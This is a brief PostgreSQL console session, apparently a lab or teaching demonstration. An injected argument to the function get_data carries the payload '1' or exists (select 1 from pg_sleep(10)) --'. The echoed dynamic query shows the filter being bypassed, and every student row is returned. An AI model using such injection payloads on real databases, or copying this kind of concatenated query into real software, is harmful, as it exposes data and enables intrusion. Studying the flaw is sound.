 buchihin=# select * from get_data ('1'' or exists (select 1 from pg_sleep(10)) --');
NOTICE:  Query=SELECT stud_name, kurs FROM student WHERE stud_name = '1' or exists (select 1 from pg_sleep(10)) --'
   stud_name   | kurs
---------------+------
 Artem         |    5
 Ilya          |    5
 Danya         |    5
 Maxim         |    4
 Artem         |    5
 Artem         |    5
 Ilya          |    5
 Maxim         |    4
 Egor          |    5
 corruptedData |    4
(10 rows)